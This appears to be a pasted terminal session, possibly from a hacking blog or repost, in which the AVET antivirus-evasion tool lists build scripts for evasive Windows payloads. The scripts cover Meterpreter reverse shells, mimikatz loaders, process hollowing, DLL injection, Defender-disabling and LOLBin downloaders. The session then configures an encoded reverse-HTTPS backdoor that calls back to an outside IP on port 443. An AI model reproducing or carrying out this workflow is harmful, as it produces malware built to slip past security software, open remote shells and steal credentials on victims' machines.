 root@kali:/home/avet# python3 ./avet.py
jgs~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Welcome to the avet Assistant!
0 : build_40xshikata_revhttpsunstaged_win32.sh
1 : build_50xshikata_quiet_revhttps_win32.sh
2 : build_50xshikata_revhttps_win32.sh
3 : build_asciimsf_fromcmd_revhttps_win32.sh
4 : build_asciimsf_revhttps_win32.sh
5 : build_avetenc_dynamicfromfile_revhttps_win32.sh
6 : build_avetenc_fopen_revhttps_win32.sh
7 : build_avetenc_mtrprtrxor_revhttps_win64.sh
8 : build_calcfromcmd_50xshikata_revhttps_win32.sh
9 : build_calcfrompowersh_50xshikata_revhttps_win32.sh
10 : build_checkdomain_rc4_mimikatz.sh
11 : build_cpucores_revhttps_win32.sh
12 : build_disablewindefpsh_xorfromcmd_revhttps_win64.sh
13 : build_dkmc_downloadexecshc_revhttps_win32.sh
14 : build_downloadbitsadmin_mtrprtrxor_revhttps_win64.sh
15 : build_downloadbitsadmin_revhttps_win32.sh
16 : build_downloadcertutil_revhttps_win32.sh
17 : build_downloadcurl_mtrprtrxor_revhttps_win64.sh
18 : build_downloadiexplorer_revhttps_win32.sh
19 : build_downloadpsh_revhttps_win32.sh
20 : build_downloadsocket_mtrprtrxor_revhttps_win64.sh
21 : build_downloadsocket_revhttps_win32.sh
22 : build_dynamicfromfile_revhttps_win32.sh
23 : build_fibonacci_rc4_mimikatz.sh
24 : build_fopen_mtrprtrxor_revhttps_win64.sh
25 : build_fopen_quiet_revhttps_win32.sh
26 : build_fopen_revhttps_win32.sh
27 : build_getchar_rc4_mimikatz.sh
28 : build_gethostbyname_revhttps_win32.sh
29 : build_hasvmkey_revhttps_win32.sh
30 : build_hasvmmac_revtcp_win32.sh
31 : build_hollowing_targetfromcmd_doubleenc_doubleev_revhttps_win64.sh
32 : build_hollowing_targetfromcmd_doubleenc_doubleev_revtcp_win32.sh
33 : build_injectdll_targetfromcmd_execcalc_downloadpsh_fopen_gethostbyn
34 : build_injectdll_targetfromcmd_execcalc_downloadpsh_fopen_gethostbyn
35 : build_injectshc_targetfromcmd_fopen_gethostbyname_xor_revhttps_win6
36 : build_injectshc_targetfromcmd_fopen_gethostbyname_xor_revtcp_win32.
37 : build_kaspersky_fopen_shellrevtcp_win32.sh
38 : build_mimikatz_pe2shc_xorfromcmd_win64.sh
39 : build_pause_rc4_mimikatz.sh
40 : build_rc4_interactive_pwsh_mimikatz_win64.sh
41 : build_rc4_interactive_with_arithmetic_pwsh_mimikatz_win64.sh
42 : build_rc4enc_mimikatz_win64.sh
43 : build_sleep_rc4_mimikatz.sh
44 : build_sleepbyping_rc4_mimikatz.sh
45 : build_timedfibonacci_rc4_mimikatz.sh
46 : buildsvc_20xshikata_bindtcp_win32.sh
Which Script would you like to configure and build?
Enter the corresponding number -> 4
DESCRIPTION :
# Use metasploits alpha_mixed encoding
Configure the Build Script
# override connect-back settings here, if necessary
-> LPORT=443
-> LHOST=170.170.64.17
# no command preexec
-> set_command_source none
-> set_command_exec no_command
# enable debug printing
-> enable_debug_print
Do you want to add sandbox evasions? [y/N]
->
Executable will be created Shortly please wait.
微信号: HackRead